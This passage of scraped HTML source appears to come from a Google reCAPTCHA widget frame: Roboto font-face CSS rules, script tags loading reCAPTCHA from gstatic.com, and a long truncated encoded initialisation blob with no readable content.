  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="K5rtbQseYEc69Vwglrb83w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="K5rtbQseYEc69Vwglrb83w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="K5rtbQseYEc69Vwglrb83w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrFgw5VJw6YOw4o8Kg3CihnDoUEGw5TCugpCC8O9woEgwp5sGMKbw6zCqsOYPsK9wr7DqA3CmhzCnDbDlsKbESUuwp9hWXIlwoTDonoSMhvCk8K8EcKXNXfDvMOER8OPUsKmQ2bDliXCrMODXUsmaMO6c8KRwr3DoX/Ds003wqrDhMO7V8Ohw53CsHPDicODw5TDlMKALsOSwoHDoRRww5ByI8Klw6PDmXdLWW3DiCN3w6/CjsKsRsO1w5zDv8KQCMK0w55xTMOhSMKqIcK7Lmwgwplfwot+woRiwqPDhmRHwoxRQVnCrkwzwo3DmsOUGSIPf3FEWSLDhMOAwqPDoj56w4MgHzNzAnB0wqM9W3koIU00IE/ChAFDw6nDpwrCncKrw53CnUZ7LngSwpDDiHDCjsOrw6ZIw5Zdw7XDoMKwwoMvWjjCh8K3wrYfwoRnwp3Co8KGw4rDjkVXewFgw6xVMGAhVBHDj8KuwrtRcXdGTlk/wq3Cml7Dt2zDpQrCuC/DosKNXjo2w5vDug1nw6/Ci8OIAx/Dm8OHfcKxwpJnd8Kiw7RFEiTDsH7DsUbDlEphwrNhw7cudcKxw6kdwrpBIhFIw7XCpg/DqEU/w5NdZDnCu8KBciI4wrMyW8O0dsO+wo3Dv8KTZ01pwpsBwq0sI8OZw4I/HMKhw4tzesKRwp1gd8OWwoweP8KyB8O/BMK5G8OZTcOyMSDCusKsw697wr/DpDPCtHPChsKswrU9ZVkcF0fCk8OqwpDDiAzCqMKTfMKQOjscSsK1wrdAEMOewoMYTMO/wrFfW8OuJMOqw4Y2CcKJCcOgwofCmX5Nw5YYX0TDg1PCm8K9wpvDkmY0AijDscOFwqo9w4XCr8O9w6jDq17CiAs9J308D8OnwrRraMO7w6fClsKIQ8KLDcKowp0zwp/DgVDCkcK3eFY/[base64]/DgFxLMcOhwqh8wp/DnwV1woN+Q8ORQMKYwqjCkcKRwpzCuWsswqF7wrvCgMOQwozDrW7DucOmCMKlwpzCsTJCBk0iHgLCmcK1wolaw5BEwqEDIsKdLMKLwojDuAXCpTwRw7xuBX/DqcKGwqtceHp3PcKFwrYGZ8OXcE99w7AlwoNhCy7CvsORw4/CjMOkKQxRw77DkcKOwq/DsRLDnFHDi2/CscOww6REw6wew7/DoRjCuQgdwr8aaDDDmMKRLQDDsMKTGAPCv8OHesKAWTLDisKww7HCjlcnI8OHw7LCvw8Mw7NFwqjDsw8lw4oKcj14Q8Onwo1Tw6Jiwq4eJWJ8w54YwptEZ0gWAcOBw4LDokx4w5pOcx46fXXDs8KGw4V4Y8OxDcOzA8OxK8KAwp/DlRR3w5HCucKbGMK2w4NvV8OYfxRuPntSw7tkwpliFsOOBX3DhSQlJMOZwoHDlcOcw4B/KgrDtcOaYWkUCsKIwrTClMKZwprDvsO6wqDDl8Okw5HCp31WacKSwrkRYzEMw7/[base64]/ClsOFUMO9Sz/CosO0wpzDssKKw78hw4HCvMO8wqTCrnUwwqZoC1/DpcKsw6fCgsK0Xg8oFwIywrMgJMKhwqdqGcO/wozCvsOUwozDjsKyw6Nlw7DDpMOww4VswrVVwq/[base64]/DvMOCIW5dYUYTccO6I2Evw798H8Oow5rDkHNDL3HDr1nCoBFUUsKrwrxhcEkXMibChcKvw5JKKcKiW8OHZRQWw5tYwq7Cqj/CrsKcw5XDtMKaw5jDnmwewq3Ckhc1woTDnMKuTMKMw5jCjMKcZBHDr8KoZsKMB8KNw7p+IcOBSE7Dg8KXIwTDrcOGwqnDoMO8P8KOw4bDqXXCvsO9esKIwpcPLw/DtcOAEsOjwoBGwqFMw4MMOMK0e25wwrlUw6UqAcKUw7jDo1AVVMO+TABXwrnDhMOgwqEzw40Vw4APwpzDhcKva8O+OsOAwoJdwo/Ct1XCmcO0O2BebsOvOcKveGl4bUHCucOCccKCw6oDKMK2wp1MwqNCwqw+bcKjwrTCmsOcwow1EMKhTsOSdTrDrcKtwqnDnMKywoLCjllrPcKVwqfCmH0Tw4zDicOyIcOLw47CocOiWV1Yw5DCoh0BworCn8KYQlsuU8OjdDbDkcOOwrfDuSViHsK/I1/[base64]/Cm8K+IHIuVMOpdUPDtMKWF8OEwq9rY2Y7w5nDrMKuw7nDnhwswojDisKbLMKzA8OcQh/Dklt2exrCnTbCty/DmHAkwqg2F8O1w7NiDMO2VcK+L8OEwppneyvDm8K4w6ZuFsOnwoFMwo3CtDZzw7nDrWpde2QEFzzClMOkw7Bxwr/CtcOjw6QiwprDjkolwoRScsK5PMOrY8Kjw43ClMKOEEfCgGEZw4ETwrhGwok7wp52HcO6w7/CtRQtScOtKTPDkcKfdyDDmXs7JHTDmnDChnjDlMODwqcmwqkLNhnDv2IPwonCrMKdw4dFXMK1fz7CoD/Dn8OTw6oyUcO3w4JeVsK/wqjCkcKiw4HDnMKowo1Zw4ozUsOOwpAMwqbDlDlDQMORw4XCvRtSwovCqsOwHlZkw6N5wr/CucKqwpYsI8OpwppFwr/Ds8O+L8KbXcObw5MTHDbCtsOtw7dEPBDDp0nCpyJUw6rDsUk+wq3CmcOsKcKpADtbwqLDhcKwLWvDvMKkB0fClkrCqhjDuDo0dsOCG8ObZsKCw4tpw5kvwr3ChcK/[base64]/DozbCkF4Fw7jDpcKMDmdFwpQow4/CksOGwqsEUMO/b8KnwplFwrsocMKCw43CqMOzw5BNcMOPezfCm2zDlcK+cAvCijFFGcKIwooDw5XCt8K/NDXCg3kkIMKOL8K6CjUKw741FcOVOMOOQsO6wqF0wpZHSMOKw4wxKg5swo50V8KPw5xJw6Qxw6/CqllIJsOEwpwiw7ERw7vCicOGwo3CgsOWZsKZRBA7w615Q8OFwqzCsAzCt8KuwoTCh8KYDxzDgC/CqsK1T8O5Dn0iA008w7vDn8O/w50Ew5Fkw65Tw61tLEYFG2gJwoLCq3ZnJcOrwrvCvcK/ej/Dr8KVVEZ3wo9JMcOcwq/DjsOjw4FmAXoJwrhyfsKsDjTDhsOCwqwlw43Dt8K1BsK5GcOXSMOXJsKbwqfDvMO3woLDmDfCrMOvdMOWwp4OHHfDmy7Cg8Ohw7bCjcKFw5rCo0rCssOcwoMJYMKTYMKTU1Y3w5V6w5QHSGAxLsO3ZDfCvRXCgcOob1PCiWzDnmg8TsODwq/DgcOyw5Jjw5gQw5pcdMOCcsKgZcKOwo53esK8wr4/YQHDi8O5bsKFwpjCpMOMLsKHBy7CtFJsw7xpExHCuDYbCsOYwqPDh03DkylYcMOWAEXCrgHCsMORQ8O7wobDmAIrO8OkNMK6w789wpnCvivDl0A1wrDDoMKibsK4BMOnw4l0w4ZZdMODRRUuw4llFR/DiMKswqVWA8ORwr3Dk1lxJ8OrwrHCo8OOw7rDhUoxWcKKL8Kowqoje2wow4Q1wpbDocKEwpgWXQ/CqSfDqsKWw61IwrVfwr/Cry5OIMOSYxt1wp/DjlbDk8Ksw4ZkwoPCjMO0D2pZX8Oiwo3DjsK5JMOdw55mw4cvw4JCNcOxw4rCgMOWwpTCl8Ovwro1JMOEGV3CsjFBwpQhw79qAcKHKjtZBzbCt8KbaydNWkNNwrIPwqzCmT3DmE4xwq0YHcOuQMKuwr9BTcO6MloXwqPCtsKebcK/woPCvntGN8OWw6nCmMOeWzDDtMOeA8OCw7rDtMKZPsOWfsOMwp3DjVkSw4xawpXDgnpLcsKTTSU1w4zDqTTChcONJsOwX8OfwozDgMOzScO0w7nDmsK0w5JVXmwawprCn8K2w6RqUcOZecOlwoxYZ8OowqRVw7nCisOXc8OPw7/Di8K9EE3DiwDDpsKtw5fCvcKyYGh+K8KKR8OlwrQXwqoVI3gQFx9ZwrTCr3XCtcK0fxfCl3jCmU1vUXjDunAiBcKGQMOVNUvCjH/Dr8KLwo59wpstCgnCuMKpwpVDAnTChR/DuG1JA8O/w4PDuQ5qw5HCvMOmKXA3w7XCssOYbXHCgmIHw69Oe8OIWMKEw4zCnHPDlcKiwqjCi8K6wqR+UsO2wonCkDUUw5vDgcO3Ji/CkTQkBmbCuE3Dt8KGw5dAMjTDpnLDsMOrwrYwwqzDv3bDhQwTwrXCl33CncOAJAEtGE7CjBvDtMO2wqPCtcK4bnbCm1LDvMO/R8OKwpjCgzhuw5wPNMKmVwpsXcOLw7oFwqXDo09dWMKLLzJ0w4jDtsK+wqPDmMKtwpXCjcKjw6w0MMKPwpdvwprCjcKMBG8cw53DjsKRwpnCjcKEacKxw40pLm9Gw4cswppNPEIlw7l0I8K7w7guLDHCuBpwUyXCicKLw5nCncKxw458GXnCkDPCjyzDnMOeDy/CvwDCosO6w7R/wrHDmMKOZcOEwrIRMFVxwpXCgMOaYRR/[base64]/[base64]/CtzzDmUnCuTcWwq3Cni14OsKCw71ePsO5Nz56GRhyV8OPwqLDnsOlw6LCtcKsRcOdI2I9OcKrZ2gxworDgMOPwp3CvcO6w7Fbw5VBMcOswqbDtx7CmTwfwqIJw6VAw7jCsWM6Ukx7woAGw4vCt8KdNns2asOQw7sWIlJywqlnw7sOClklwqfCo2/DtFQyEcKMLzXCkcO5cH5cN1vDh8OVwr3CtSAZUMKgw5TCujl2LXrDuBTDpUA9woxxBsOCw4/DgcKEWjgywpbDsD7CrCRSwqkNw6TDrGgeaDMMwpzCvcOrM8KCB2TClX7DsMO7wpTDnGNtccKSUyrDkgrCv8OcwpxAe2zCg8KJdgkNNwTDn8Kdwr9ow4/DqMOCw6rCtcO3wqTCpyPCu0weGXdnw5vCicOQDTvCn8Okwqdjw4bDmsOkwo/[base64]/[base64]/CkcKcwqDCnhgLBsOkM8KSRF8/[base64]/DtcONbCzCmwTCo17DjlVnwoXCh1cXXS8BD8OiOsOrw7nDtsOZLMOIwo4wEsOYwofDlsKzw4/Dv8KewpfCpBrDnx/CpmM8Y3DDoh3CoiLCmsKkF8KWdWkhC2vDh8ONFSrCtcOTw53DvMOGRxoZwrjCmxbCqcO/w7hrw4tpO8KvY8OhdcK3MTLCgFDCvcO0GR5gw7FswrZ1wofDhEo4YHoiHcO0w4xiajXDnsKBW8K9RsKXw7tpw5bDnzbCrmzCjQLDvsKFPMKGG1d+GDZddMK8EMOYOcOGJFIzw6TChFDDj8OefcKhwrfCs8KwwqxIasO/wqbClzjDt8KWwr/[base64]/DmmjCjCvDtzdQwpDChE3CpzPCgsK2woYYwr4iPXtkLsKUwq7DqzMjw5fCuzVOwqvCtRcGw5stw6wuwqobwp7DvMOpGMOIwqseX0hpw6vDqFzDusOsfVZZw5bCohBlRMKHIyY9Kh9HLcORw6bDo8KUZsKFwpTDnAPDrxnCvWwLw7TCsT7DrTrDvMOMUAAnw6/[base64]/[base64]/Cn8KhScK6YcKdHcKgBcO3w6LCgVEUw4Ayw4AQwo3DtSfDuGXCmVfDgGHChV3CgnAkIB8TwrjDvjTDoMKDHislLh/DnMKDQzrCtyDDmwnCiMKWw4vDusKJdFzDjEEgwrEUw4BjwpRhwqxlS8KuHGd7WWHCgcKnw6h/w4MsB8OswrFGw6HDpEPCmMKwVMKww6bCm8KyJcKkwovDoMONXsONS8KTw5fDn8OHwo48w4AkwovDk1sBwrjCpCLDlcKpwrh2w4/Cu8OPUi7CvcOMFUnDoX7CpcOMNBvCisKpw7PDg186wpRSw6Z/CMK4HnVsYC8Dw7h8wqLCqjwgT8O8AcKTccKow6LCu8OTWQzCrcOcTMKQJcKcwoQXw5hTwrPCl8O4w7Jyw5rDisKIwq4ywpjDtk/CozIEwrsFwo9GwrbDkw1cS8K5w5zDmMOLfn0jRsKlw55Zw5nDmXs/wqPDi8OvwqTCkcKIwoHCpsKGSMKkwr0Yw4YgwqAAw6DCoSkPw7XCogLCrWPDvxZPaMOcwpcfw4EDFMOJwo/DucKcDCjCrD1wSCfCscKfGsK7wpzDsTLCqngzVcKswqhBw54QazE5w7LCm8KjfcObD8Osw51nw6rCu0vDrMO9BDrDnF/Cs8Ocw78yYDbDhhBZwqAWwrYqa0/CscONwrZicW/[base64]/w4sSF3pUd2fCucKqw54UZMOkIQrDoMKKfmLCkMKqwqJETMOaQMK8JcOdE8OOwqccwoXCqipYwr1FwqnCghBEwqrDrX8RwoDDhEFsMMOJwp4jw7fCiUjCvEFIwpLCrMOtw7PCl8Ksw55fPVFUQXjCrxhPZ8KkYmfDpcKwRDJ6S8O6wrwDIXgwasOuw5nCrDrDvMK7FcO/WMO5YsOhw5hoPAcFVSFoewFzwrzDqkUxFCBSw6wzw6sVw5rDniZTVmR/KXrCqsK4w4JZDAUeM8Opwo/DoCfCqcOfC27CuwBZCCBWwqLCuQw9wog8On/Cp8O3wobCoxDCn1vDki4BwrDDi8KZw583w4lkfhXCuMKmw7PDtMOlRMODXMOmwoNOw48lcgfDlMKEwp3CkSY1fnjDrsODXcK2w4ljwq/Cv31EHMOOJMK8bUvCpm4jCCXDhl7Dp8Ohwrkgc8KVeMKNw5t4N8KoOsOvw4/[base64]/CkcKjw5dDVVfCpGvDscKtSMKpw6rDrFY8IsKWwqDDs8OvD3Q9wrfClMOeEMKXwojDnHnDiAgRC8Kuw6DDksKyW8KIwoYIw4M8JyjCs8KEG0FkDkHDkHjDqsK5wonCnMOnw5TDrsKzcsKaw7bDiEHDrFPDtTMqw7fDisKnBsOmPMKqHx4Iwq0dw7c/fh7CnzV2w6LDlwzCiUIrwrrDoUTCumhkw6XCuHMHw5YQw5bDjEnCqSYTw5LCnSBLMXIiIH3ClSYPJcK5WmXCmcK9XMO8wrElFcKWwovCiMO8w5PCmRbDnlslPhxFAF8aw4zDvRB+UA7Cm3Z/wq/CksKiw7drCMO5wrrDul4MG8KDHXfCuHzCgmYRwqLClMOkEUxaw6HDq2zCpsO3McKtwocMwoEFwosmd8OaQMK7w7rDn8K6LAJPw4zDusKlw7A9ZcOEw5rDjAjChsOUwrkUw5TDu8ONwojCv8KRwpDDvMKfw6sKwo/DscK9M0QsbcOlwqHDisOhw78zFAMpwp1ESmPCvw7DqsKLwovCscKTCMKVZi3Ch3Mxw454wrdCwrvDkArDhsO9PADDhWHDscKlwofDpQDDhFbCq8Ozw75HNgzCrGYxwrhkw41Rw7N5AMODJDhSw4TCosKAw5XCvTrCrz/CvmLCqF3Cux1kWsOLAWoSJ8KAwpDDqwYTw5bCjlDDg8KyLsKcD1XDiMKMw6XCnwvDmBksw7zClBspYxNIwq96OcOfPcKzw4/CsmHCv2rCmcOXfMOtDCNuE0ERwrrDo8OGw7TChX8dGCDDuwkEIcOJazpdVDHDsmjClAs3wq48wqovQ8KzwrY1w5ADwqxmT8OHUkoCFhTCpl3CrS44byE/AUbDpMKxwosUw4/DksOsw6hWwqjDsMK5DQI8woDCmg/[base64]/[base64]/ZhREwpdNZsOAJzDDn8O1wqjDhAJqXcOORhQzwqgow7DCisODCcKKX8KRw4gCwpDCisK9w4HDv1sfCcKrwq8AwpnCt0QIw5rDvQTCmMK9w5g0wr3DkyXDoRtawoIrY8Ktw6/Dk1LDk8KlwqzDgcOYw6kKPcOAwolhGsK6VMKJZMKhwovDjgFVw4dtYE8LCDg4S2/DhsK/Nw3Dq8O6ecOvw4XCgBjDpMK+eBZjIcOKXjEbccKeEQTDlQAcAsK6w5XCrsOvMlDCt2/DlcOxwrvCrsKhV8KXw47CgiHCssK2w6Jmwpl0Ew/DhhAbwqZ9wo5BO1hYwpHCucKQOsOJf2/[base64]/DoksMwpvDjmQAbsKqZ8K4CMKgwr5twq3DoMO9OlTDszfDqm3CiWjDqB/ChznDq1TCucKvGMORC8K0NMOdQXrCl1d/wpzCpDcmBEswFCLDsD7CoyXCqMOMU25Bw6dBwrhFwoLDkcOEe1glw5fClsK9wqDDoMKPwqvDu8OVVHLCuwc7JsKUwq3DrGMXwpZ7bGfCihpyw57Cv8KLazPCrcO/[base64]/DpntTbi7DqRTCq8KtwozCtsOFw59KTyd2w4fDv8KleMK6woVdwrnDrMKww7HCrMKja8Klwr/Cm28bw7s+GhNmw6wAYcO0ZmVjw6Etw77CuF9vwqfCpcK0IHIrZzjCixvCl8O7w7/CqcKBwoB9KxFEwqPDvgXCpcOVX19Hw57Cv8KpwqJCKFoXwr/Dn2bDh8K4wqsDeMKDesOZwrbDlU7DkcOgw5pGwo8DXMOAw6QPEMKkw6HCisKrwq/DqkTDhsKaw55Kwrd5wppvYsOFwo51wr3CtB97AHPCoMOew4IHeDofw6jDsxzChsKSw54rw6TDmDbDmwE9ckvDnlHDm2EoNFvDkirClsKpwoXCg8Krw4YJQsK5RsOhw5TDtjnCkFHCpyXDgB7DlE/CtMOrw6RGwoJrwrdISw/Ct8Ovw5nDk8Kfw6PCs1zDgsKCw7hDMx40woR5w4odSBvCocOYw7l1w4h2KDTDsMKlecKmNl0+wox4NE7ChcOZwoXDvMOyZF7CtzzCi8K2V8K8J8KTw6zCgcK2AEZEwrDCp8KVLcODHTPDqSDCv8OWwr8EJW/[base64]/woNjwo91GcOcA1tswprCkMOcwpTDvDJNUUjCvSdTB8KvaW/[base64]/CssOrekg1MsKXwptbwpfCvH17SELDs0gsRcOHw4bDusO6w4gtVsKwK8OcSMK2w6TCvwpoFcObw63DkHHDnMOrYjwqwr/DgRUvAcOKU0PCl8Kfw7k5w4hlwp3DgTlvw6TDv8Ktw5jDhnFxwonDgcKCNmJew5rCjsKcdMOHwohTfxNcw5Mrw6PDsEtcw5TCtzV9Jw/[base64]/CmsKZRRs/bXNhSBzDmVhOw4/[base64]/NWlIIGU1DTcNwrnDpSchNcO5w4/Dn8KVwpDDlsO8PMO5wrfDrsO3w4bDnjR6e8OXNAfDl8O7w5QMw67DmMOyPsKaRUXDmkvCumVww7/[base64]/[base64]/Ex1hNMKPF8KTwobDncKES2V3w5XDhcK5wrRrw6fDrcKkZULDusK5MzTDpGxiw7ohdMKFQ2R6w74+wqcMwprDoxHCplZ7w4zDvsOvw5t2ZcKbwovDiMKJwpDDgXXClT5/VR3ChcOmRglrwogEwpwBwq/DmRMAPsK1ZidDf0fDu8KNwprDkDZXwokdcGRmImdRw4tWGSszw7ZTw5UtdwdxwpXDt8KKw4/CrMKcwqNqEMOzwoXCmsKGMRzDv1rCi8OSF8OoXcONw47DqcKbQSdzVVTCs3p9EsKkVcKvbWwNFmxUwpJXwr/DjcKefCI7CcKXw7fDnsOYB8Knw4TDjsKJR2HDph4nwpQ0G3hUw6pIw6TDicKDB8KZQgckNsKAwpQKOEITUD/[base64]/CnsKOw5TCkETCnsOgE8OCGMOabBjDtMKba8KvZVpXwrZIw57DkEvDisO1w6BVwrQSdFtPw4vDtMOew6DDlsORwr/DnsKWw6w9w5p2PsKSVcOuw73CqcKaw5bDlcKJwqs9w5XDqxJ6dEcqWMOZw5k2w7/Cs3zDnSXDq8OawovDmBTCpMOiwpRXw53DlmjDpCZKw5tSAcKFVMKae2nDoMKLwpEpD8OSexY2M8K7wpdvw5XCiEPCt8Osw6kBB10/woMeeG8Mw4RmZ8OgAGnDj8KLR1DCnMKeFcKTYxPDpRHDtsO9w4LDlcKEUDt7w5RvwqxJPkd+M8OFVMKgwq7CncO2HXXDjsOrwpwzwpxzw6pfwpzCq8KvPsORw4jDqzTDh2fCu8KbCcKFNxQ7w6DDp8K/wqLClz85w7zCq8K/w5pqSMKwE8KtOcOveidNY8KYw6/CjlMmQMOBaHUsRxnCs3XDqcKLLnApw4XDm3hgwrR1ZSbDmyw3w4rDuyTDqgg1al8Sw6zDohx8XMOVw6QRwp/DpicNw7jChRNSTsOmdcKqM8KsIsOcb3vDjCF3w5bCnx/[base64]/[base64]/Dn2gEw6zDp1tUwp/[base64]/DCBww6vDmAjCrS51f20vFMOQfMKqcHjDocOcO3QVUmLDoVHCisKuw70zwqHCjsKjwp8AwqY8w4rCkl/DqMKsYwfCm1/CujQjw5vDj8ODwrgnCsO+w5XCl30Uw4HClMKwwo8Xw73Cokp7EsOyGhbDvcKKZ8KIw7gEw5UqFXjDocKdFQXCt2sTwq5tVsODwqHCoBPClcKLwrJsw5HDiQkcwr8vwqzDkT3DgAbDn8KOw6DCvSnDscKqwoXCtMO1woMZwrDDuQ1OYXVJwrh4ZsKjYcOkOcOJwr0kcS/CvV3DigvCrsKpbl3CtsKxw7nCl34Bw43CksK3AAHCgSVtR8KBOzHDpmVLG3JKdsORMVRkX0/CkhTDs1nDt8OQw7bDr8OFO8OZDWXCssKrP0YLBcK/w5QqOiHDtSdbDMKQw6jCuMOxZcOLwojCr3LDvMK0w70RwozDvnDDjcO1w7p7wrQUwpnDqMKUAsOKw6xFwrXDtHLDkwF6w6TDjgHDvgfDpcOHAsOWTcOqIEJ/wqBAwqYuwpXDviFbaQQJw7J2DMKdfnwYwo/Co3gIWB/DqMOlXMO1wo1hw5vCh8OlKsO8w4/DvcKMOAHDn8OTQcOrw7zDg21MwpFqw5vDoMKvRA4JwofDkCgjw4DCg2DCon4tRHjDvcKEwq/CqmpVw5rDlMOKD210wrHDmGgTw6/CjFk9wqLCgsKOS8OCw5Nqw5V0A8O9MkrDq8KIcMKvVwbDhiBOKW0qIXLCgxVQHyjCs8KfN05iw55RwqRWGEkDMMOnwprCglfCg8ORPhDCh8KCMnMKwr8Ywr5SfMKdQcOYwpc1wqvCucK6w5grw7dSwpVoAjrDnC/Ci8KnGBJSw5DDsRrCusKxwqpIMMOJw4LCl38LdMOHBE/CjMKCSMOMw518w7J0w4Byw4VaP8OCYzoUwqxiw5DCtcOGFWwyw4TCm1kYAcK3w4TCi8Oewq0JTm3Ct8K0esOQJhDDtAfDlEHCj8K8HWrDgR/CtWDDusKcwpLCnk0TFVEYcmgvIcK7TsKcw7HCgkLDqmElw4bCq2FmenrDjwLClsOxwovCnU40esOnwpYhw652w6bDisKew7U9a8K6LTEYwp49w5/Dk8O4JB4gLHlAwp5vw74DwqjCrzXDsMK6w54HGsKywrHDnVHCoh3DlcKgYB7CqARtIm/DucK6ZnQ5WQrCosOVeBE4QcODw5wUEMOMw6fCkA7Dikphw5tZPVpmw4I2cUbDgkvCki3DpsORw4rCnDY2IEDCgn8tw4DCjMKdfnlbGlXCtBoIbcKTwrXChEPCiCDCj8O9wqjCoz/Ci3PCp8OpwobDn8K/[base64]/DnUnDksKAwprDmcKZY8OjwoPDjyVBU8K3w5vDv8OFecKOw6XCscOrDsKXwpFYw4p9KBgJXcOpB8Kxwocqwqw7woRAb0BnHU/DizbDusKtwo8Rw6k0woHDoXRcI3fCrmEsPcOtFFdxB8KeOMKIwqHCrcOrw7nDgFApRsOVw5DDrMOsR1PCgD4AwqbDk8OVBcKuA1J9w7LDszgydgErw5F+wr0uPsKFDcKpPhjCicKDOlzDoMOZHF7Ci8OLGApJHh8gV8Kgwrw0O1lxwrp+JSbCqVgwMAl6UXM/SiDDtcO2wq/Cm8KvUM